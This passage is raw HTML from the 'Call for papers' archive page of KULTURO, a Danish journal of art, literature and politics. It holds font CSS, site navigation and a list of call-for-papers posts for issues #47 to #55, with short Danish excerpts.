  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: normal;
  font-display: swap;
  src: url(https://usercontent.one/wp/kulturo.dk/wp-content/fonts/roboto/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWubEbVmbiAz0klQm_20O0g.woff) format('woff');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: normal;
  font-display: swap;
  src: url(https://usercontent.one/wp/kulturo.dk/wp-content/fonts/roboto/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWubEbVmaiAz0klQm_20O0g.woff) format('woff');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: normal;
  font-display: swap;
  src: url(https://usercontent.one/wp/kulturo.dk/wp-content/fonts/roboto/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWubEbVmUiAz0klQm_20.woff) format('woff');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 700;
  font-stretch: normal;
  font-display: swap;
  src: url(https://usercontent.one/wp/kulturo.dk/wp-content/fonts/roboto/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWuYjalmZiAz0klQm_20O0g.woff) format('woff');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 700;
  font-stretch: normal;
  font-display: swap;
  src: url(https://usercontent.one/wp/kulturo.dk/wp-content/fonts/roboto/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWuYjalmQiAz0klQm_20O0g.woff) format('woff');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 700;
  font-stretch: normal;
  font-display: swap;
  src: url(https://usercontent.one/wp/kulturo.dk/wp-content/fonts/roboto/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWuYjalmYiAz0klQm_20O0g.woff) format('woff');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 700;
  font-stretch: normal;
  font-display: swap;
  src: url(https://usercontent.one/wp/kulturo.dk/wp-content/fonts/roboto/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWuYjalmXiAz0klQm_20O0g.woff) format('woff');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 700;
  font-stretch: normal;
  font-display: swap;
  src: url(https://usercontent.one/wp/kulturo.dk/wp-content/fonts/roboto/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWuYjalnoiAz0klQm_20O0g.woff) format('woff');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 700;
  font-stretch: normal;
  font-display: swap;
  src: url(https://usercontent.one/wp/kulturo.dk/wp-content/fonts/roboto/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWuYjaln6iAz0klQm_20O0g.woff) format('woff');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 700;
  font-stretch: normal;
  font-display: swap;
  src: url(https://usercontent.one/wp/kulturo.dk/wp-content/fonts/roboto/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWuYjalmbiAz0klQm_20O0g.woff) format('woff');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 700;
  font-stretch: normal;
  font-display: swap;
  src: url(https://usercontent.one/wp/kulturo.dk/wp-content/fonts/roboto/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWuYjalmaiAz0klQm_20O0g.woff) format('woff');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 700;
  font-stretch: normal;
  font-display: swap;
  src: url(https://usercontent.one/wp/kulturo.dk/wp-content/fonts/roboto/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWuYjalmUiAz0klQm_20.woff) format('woff');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}/* tamil */
@font-face {
  font-family: 'Catamaran';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://usercontent.one/wp/kulturo.dk/wp-content/fonts/catamaran/o-0bIpQoyXQa2RxT7-5B6Ryxs2E_6n1iPJ_a5bjdvXmnPy1diRg0.woff) format('woff');
  unicode-range: U+0964-0965, U+0B82-0BFA, U+200C-200D, U+20B9, U+25CC;
}
/* latin-ext */
@font-face {
  font-family: 'Catamaran';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://usercontent.one/wp/kulturo.dk/wp-content/fonts/catamaran/o-0bIpQoyXQa2RxT7-5B6Ryxs2E_6n1iPJ_a5aDdvXmnPy1diRg0.woff) format('woff');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Catamaran';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://usercontent.one/wp/kulturo.dk/wp-content/fonts/catamaran/o-0bIpQoyXQa2RxT7-5B6Ryxs2E_6n1iPJ_a5a7dvXmnPy1diQ.woff) format('woff');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}</style></head>

<body class="archive category category-callforpaper category-23 wp-custom-logo wp-embed-responsive layout-site--wide hfeed tg-archive-style--big-block layout--no-sidebar tg-archive-col--3">


<div id="page" class="site">
	<a class="skip-link screen-reader-text" href="#content">Videre til indhold</a>

	<header id="masthead" class="site-header tg-site-header tg-site-header--left">
		
		<div class="tg-header-bottom">
			<div class="header-bottom-bottom">
	<div class="tg-container tg-flex-container tg-flex-space-between">
		<nav id="site-navigation" class="main-navigation tg-site-menu--default">
	<div class="menu-primary_menu-container"><ul id="primary-menu" class="nav-menu"><li id="menu-item-2623" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-2623"><a href="https://kulturo.dk/">Forside</a></li>
<li id="menu-item-2621" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2621"><a href="https://kulturo.dk/arkiv/">Arkiv</a>
<ul class="sub-menu">
	<li id="menu-item-2620" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2620"><a href="https://kulturo.dk/aktuelt/">Aktuelt</a></li>
	<li id="menu-item-2627" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2627"><a href="https://kulturo.dk/skriv/">Næste nummer</a></li>
</ul>
</li>
<li id="menu-item-2622" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2622"><a href="https://kulturo.dk/sendind/">Send ind</a>
<ul class="sub-menu">
	<li id="menu-item-2632" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2632"><a href="https://kulturo.dk/sendind/artikelguidelines/">Artikel</a></li>
	<li id="menu-item-2634" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2634"><a href="https://kulturo.dk/sendind/litteratur/">Litteratur</a></li>
	<li id="menu-item-2633" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2633"><a href="https://kulturo.dk/sendind/kunst/">Kunst</a></li>
</ul>
</li>
<li id="menu-item-2625" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2625"><a href="https://kulturo.dk/om/">Om KULTURO</a>
<ul class="sub-menu">
	<li id="menu-item-2631" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2631"><a href="https://kulturo.dk/kontakt/">Kontakt</a></li>
</ul>
</li>
<li id="menu-item-2687" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2687"><a href="https://kulturo.dk/abonnement/">Køb &#038; abonnér</a></li>
<li id="menu-item-3336" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3336"><a href="https://kulturo.dk/indholdsfortegnelser/indholdsfortegnelse-55-ting/">Indholdsfortegnelse #54 TING</a></li>
<li id="menu-item-3337" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3337"><a href="https://kulturo.dk/arkiv/54-ting/">#54 TING</a></li>
</ul></div></nav><!-- #site-navigation -->


<nav class="tg-social-menu-navigation">
	
		<ul class="tg-social-menu">
			
					<li class="social-link">
						<a href="https://www.facebook.com/kulturotidsskrift" target="_blank">
							<i class="tg-icon-facebook"></i>
						</a>
					</li>

				
					<li class="social-link">
						<a href="https://www.instagram.com/kulturo_tidsskrift/" target="_blank">
							<i class="tg-icon-instagram"></i>
						</a>
					</li>

				
					<li class="social-link">
						<a href="https://www.linkedin.com/company/kulturo---magazine-for-art-literature-and-politics/" target="_blank">
							<i class="tg-icon-linkedin"></i>
						</a>
					</li>

						</ul>

	</nav><!-- /.tg-social-menu -->

<div class="site-branding">
	<a href="https://kulturo.dk/" class="custom-logo-link" rel="home"><img width="1291" height="218" src="https://usercontent.one/wp/kulturo.dk/wp-content/uploads/cropped-logo.png" class="custom-logo" alt="KULTURO" decoding="async" fetchpriority="high" srcset="https://usercontent.one/wp/kulturo.dk/wp-content/uploads/cropped-logo.png 1291w, https://usercontent.one/wp/kulturo.dk/wp-content/uploads/cropped-logo-490x83.png 490w, https://usercontent.one/wp/kulturo.dk/wp-content/uploads/cropped-logo-1024x173.png 1024w, https://usercontent.one/wp/kulturo.dk/wp-content/uploads/cropped-logo-150x25.png 150w, https://usercontent.one/wp/kulturo.dk/wp-content/uploads/cropped-logo-768x130.png 768w, https://usercontent.one/wp/kulturo.dk/wp-content/uploads/cropped-logo-600x101.png 600w" sizes="(max-width: 1291px) 100vw, 1291px" /></a>		<p class="site-title"><a href="https://kulturo.dk/" rel="home">KULTURO</a></p>
			<p class="site-description">Tidsskrift for kunst, litteratur og politik</p>
	</div><!-- .site-branding -->
<nav class="tg-header-action-navigation">
	<ul class="tg-header-action-menu">
					<li class="tg-search-toggle"><i class="tg-icon-search"></i></li>
		
		<li class="tg-mobile-menu-toggle">
			<span></span>
		</li>
	</ul><!-- .tg-header-action-menu -->
</nav>
<!-- /.tg-header-action-navigation -->
	</div><!-- /.tg-header -->
</div>

<!-- /.header-bottom-bottom -->
		</div>

	</header><!-- #masthead -->

		<nav id="cenote-sticky-header" class="cenote-header-sticky ">
		<div class="sticky-header-slide">
			<div class="cenote-reading-bar">
				<div class="tg-container tg-flex-container tg-flex-item-centered">
										<!--?php if ( $post->post_parent == '2523' ) : ?-->
						
				</div>
				<!-- /.tg-container -->
			</div>
			<!-- /.cenote-reading-bar -->

			<div class="cenote-sticky-main">
				<div class="tg-container tg-flex-container tg-flex-space-between tg-flex-item-centered">
					<nav class="main-navigation cenote-sticky-navigation tg-site-menu--default">
						<div class="menu-primary_menu-container"><ul id="primary-menu" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-2623"><a href="https://kulturo.dk/">Forside</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2621"><a href="https://kulturo.dk/arkiv/">Arkiv</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2620"><a href="https://kulturo.dk/aktuelt/">Aktuelt</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2627"><a href="https://kulturo.dk/skriv/">Næste nummer</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2622"><a href="https://kulturo.dk/sendind/">Send ind</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2632"><a href="https://kulturo.dk/sendind/artikelguidelines/">Artikel</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2634"><a href="https://kulturo.dk/sendind/litteratur/">Litteratur</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2633"><a href="https://kulturo.dk/sendind/kunst/">Kunst</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2625"><a href="https://kulturo.dk/om/">Om KULTURO</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2631"><a href="https://kulturo.dk/kontakt/">Kontakt</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2687"><a href="https://kulturo.dk/abonnement/">Køb &#038; abonnér</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3336"><a href="https://kulturo.dk/indholdsfortegnelser/indholdsfortegnelse-55-ting/">Indholdsfortegnelse #54 TING</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3337"><a href="https://kulturo.dk/arkiv/54-ting/">#54 TING</a></li>
</ul></div>					</nav>
					<!-- /.main-navigation cenote-sticky-navigation -->

					<nav class="tg-header-action-navigation">
	<ul class="tg-header-action-menu">
					<li class="tg-search-toggle"><i class="tg-icon-search"></i></li>
		
		<li class="tg-mobile-menu-toggle">
			<span></span>
		</li>
	</ul><!-- .tg-header-action-menu -->
</nav>
<!-- /.tg-header-action-navigation -->

				</div>
				<!-- /.tg-container -->
			</div>
			<!-- /.cenote-header-sticky__top -->
		</div>
		<!-- /.sticky-header-slide -->
	</nav>
	<!-- /#cenote-sticky-menu.cenote-menu-sticky -->
		<header class="page-header">
			<div class="tg-container">
				<h1 class="page-title">Call for papers</h1>			</div>
			<!-- /.tg-container -->
		</header><!-- .page-header -->
		
	<div id="content" class="site-content">

		<div class="tg-container tg-flex-container tg-flex-space-between">

	<div id="primary" class="content-area">
		<main id="main" class="site-main">
		
			
<article id="post-3354" class="post-3354 post type-post status-publish format-standard has-post-thumbnail hentry category-callforpaper category-nyheder">
				<div class="entry-meta">
				<span class="cat-links"><a href="https://kulturo.dk/category/callforpaper/" rel="category tag">Call for papers</a><span class="cat-seperator">, </span><a href="https://kulturo.dk/category/nyheder/" rel="category tag">Nyheder</a></span><span class="posted-on"><a href="https://kulturo.dk/call-for-papers-55-ren/" rel="bookmark"><time class="entry-date published" datetime="2023-08-01T19:08:01+01:00">1. august 2023</time><time class="updated" datetime="2023-08-01T19:08:50+01:00">1. august 2023</time></a></span>			</div><!-- .entry-meta -->
				
		<a class="entry-thumbnail" href="https://kulturo.dk/call-for-papers-55-ren/" aria-hidden="true">
							<span class="post-thumbnail__letter">
					C				</span>
						<img width="1160" height="653" src="https://usercontent.one/wp/kulturo.dk/wp-content/uploads/55-open-call-facebookopslag-1160x653.jpg" class="attachment-cenote-full-width size-cenote-full-width wp-post-image" alt="Call for papers #55 REN" decoding="async" srcset="https://usercontent.one/wp/kulturo.dk/wp-content/uploads/55-open-call-facebookopslag-1160x653.jpg 1160w, https://usercontent.one/wp/kulturo.dk/wp-content/uploads/55-open-call-facebookopslag-768x432.jpg 768w" sizes="(max-width: 1160px) 100vw, 1160px" />		</a>
				<header class="entry-header">
				<h2 class="entry-title"><a href="https://kulturo.dk/call-for-papers-55-ren/" rel="bookmark">Call for papers #55 REN</a></h2>			</header><!-- .entry-header -->
					<div class="entry-content">
							</div><!-- .entry-content -->
					<footer class="entry-footer">
				<a href="https://kulturo.dk/call-for-papers-55-ren/" class="tg-readmore-link">Læs mere</a>
			</footer><!-- .entry-footer -->
		</article><!-- #post-3354 -->

<article id="post-3313" class="post-3313 post type-post status-publish format-standard has-post-thumbnail hentry category-callforpaper">
				<div class="entry-meta">
				<span class="cat-links"><a href="https://kulturo.dk/category/callforpaper/" rel="category tag">Call for papers</a></span><span class="posted-on"><a href="https://kulturo.dk/call-for-papers-54-ting/" rel="bookmark"><time class="entry-date published" datetime="2022-12-07T12:05:00+01:00">7. december 2022</time><time class="updated" datetime="2022-12-24T14:19:40+01:00">24. december 2022</time></a></span>			</div><!-- .entry-meta -->
				
		<a class="entry-thumbnail" href="https://kulturo.dk/call-for-papers-54-ting/" aria-hidden="true">
							<span class="post-thumbnail__letter">
					C				</span>
						<img width="600" height="400" src="https://usercontent.one/wp/kulturo.dk/wp-content/uploads/Skaermbillede-2022-12-07-kl.-12.11.24-600x400.png" class="attachment-cenote-post size-cenote-post wp-post-image" alt="CALL FOR PAPERS #54 TING" decoding="async" />		</a>
				<header class="entry-header">
				<h2 class="entry-title"><a href="https://kulturo.dk/call-for-papers-54-ting/" rel="bookmark">CALL FOR PAPERS #54 TING</a></h2>			</header><!-- .entry-header -->
					<div class="entry-content">
				<p>“Vi søger overalt det ubetingede og finder altid kun ting.”&nbsp;&#8211; Novalis&nbsp;&nbsp; Med KULTURO #54 ønsker vi at undersøge det tingslige: [&hellip;]</p>
			</div><!-- .entry-content -->
					<footer class="entry-footer">
				<a href="https://kulturo.dk/call-for-papers-54-ting/" class="tg-readmore-link">Læs mere</a>
			</footer><!-- .entry-footer -->
		</article><!-- #post-3313 -->

<article id="post-3271" class="post-3271 post type-post status-publish format-standard has-post-thumbnail hentry category-callforpaper">
				<div class="entry-meta">
				<span class="cat-links"><a href="https://kulturo.dk/category/callforpaper/" rel="category tag">Call for papers</a></span><span class="posted-on"><a href="https://kulturo.dk/call-for-papers-53-hiatus/" rel="bookmark"><time class="entry-date published" datetime="2022-01-04T14:29:21+01:00">4. januar 2022</time><time class="updated" datetime="2022-01-04T14:33:49+01:00">4. januar 2022</time></a></span>			</div><!-- .entry-meta -->
				
		<a class="entry-thumbnail" href="https://kulturo.dk/call-for-papers-53-hiatus/" aria-hidden="true">
							<span class="post-thumbnail__letter">
					C				</span>
						<img width="589" height="400" src="https://usercontent.one/wp/kulturo.dk/wp-content/uploads/Skaermbillede-2022-01-04-kl.-14.32.02-589x400.png" class="attachment-cenote-post size-cenote-post wp-post-image" alt="Call for papers #53 – HIATUS" decoding="async" />		</a>
				<header class="entry-header">
				<h2 class="entry-title"><a href="https://kulturo.dk/call-for-papers-53-hiatus/" rel="bookmark">Call for papers #53 – HIATUS</a></h2>			</header><!-- .entry-header -->
					<div class="entry-content">
				<p>I KULTURO #53 ønsker vi at kaste lys over de rum, der eksisterer iopbruddet mellem tilsyneladende sammenhængende begivenheder.Udgør disse rum [&hellip;]</p>
			</div><!-- .entry-content -->
					<footer class="entry-footer">
				<a href="https://kulturo.dk/call-for-papers-53-hiatus/" class="tg-readmore-link">Læs mere</a>
			</footer><!-- .entry-footer -->
		</article><!-- #post-3271 -->

<article id="post-3213" class="post-3213 post type-post status-publish format-standard has-post-thumbnail hentry category-callforpaper category-nyheder">
				<div class="entry-meta">
				<span class="cat-links"><a href="https://kulturo.dk/category/callforpaper/" rel="category tag">Call for papers</a><span class="cat-seperator">, </span><a href="https://kulturo.dk/category/nyheder/" rel="category tag">Nyheder</a></span><span class="posted-on"><a href="https://kulturo.dk/call-for-papers-52/" rel="bookmark"><time class="entry-date published" datetime="2021-07-12T14:34:00+01:00">12. juli 2021</time><time class="updated" datetime="2021-12-06T17:06:48+01:00">6. december 2021</time></a></span>			</div><!-- .entry-meta -->
				
		<a class="entry-thumbnail" href="https://kulturo.dk/call-for-papers-52/" aria-hidden="true">
							<span class="post-thumbnail__letter">
					C				</span>
						<img width="600" height="400" src="https://usercontent.one/wp/kulturo.dk/wp-content/uploads/KULTURO-CFP52-da-600x400.jpg" class="attachment-cenote-post size-cenote-post wp-post-image" alt="CALL FOR PAPERS #52" decoding="async" loading="lazy" />		</a>
				<header class="entry-header">
				<h2 class="entry-title"><a href="https://kulturo.dk/call-for-papers-52/" rel="bookmark">CALL FOR PAPERS #52</a></h2>			</header><!-- .entry-header -->
					<div class="entry-content">
							</div><!-- .entry-content -->
					<footer class="entry-footer">
				<a href="https://kulturo.dk/call-for-papers-52/" class="tg-readmore-link">Læs mere</a>
			</footer><!-- .entry-footer -->
		</article><!-- #post-3213 -->

<article id="post-2482" class="post-2482 post type-post status-publish format-standard hentry category-callforpaper">
				<div class="entry-meta">
				<span class="cat-links"><a href="https://kulturo.dk/category/callforpaper/" rel="category tag">Call for papers</a></span><span class="posted-on"><a href="https://kulturo.dk/call-for-papers-48/" rel="bookmark"><time class="entry-date published" datetime="2019-06-13T10:18:57+01:00">13. juni 2019</time><time class="updated" datetime="2020-10-25T14:38:07+01:00">25. oktober 2020</time></a></span>			</div><!-- .entry-meta -->
					<header class="entry-header">
				<h2 class="entry-title"><a href="https://kulturo.dk/call-for-papers-48/" rel="bookmark">CALL FOR PAPERS #48</a></h2>			</header><!-- .entry-header -->
					<div class="entry-content">
							</div><!-- .entry-content -->
					<footer class="entry-footer">
				<a href="https://kulturo.dk/call-for-papers-48/" class="tg-readmore-link">Læs mere</a>
			</footer><!-- .entry-footer -->
		</article><!-- #post-2482 -->

<article id="post-2468" class="post-2468 post type-post status-publish format-standard hentry category-callforpaper">
				<div class="entry-meta">
				<span class="cat-links"><a href="https://kulturo.dk/category/callforpaper/" rel="category tag">Call for papers</a></span><span class="posted-on"><a href="https://kulturo.dk/call-for-papers-47-soevn/" rel="bookmark"><time class="entry-date published" datetime="2018-12-07T14:21:22+01:00">7. december 2018</time><time class="updated" datetime="2020-10-25T14:38:32+01:00">25. oktober 2020</time></a></span>			</div><!-- .entry-meta -->
					<header class="entry-header">
				<h2 class="entry-title"><a href="https://kulturo.dk/call-for-papers-47-soevn/" rel="bookmark">CALL FOR PAPERS #47</a></h2>			</header><!-- .entry-header -->
					<div class="entry-content">
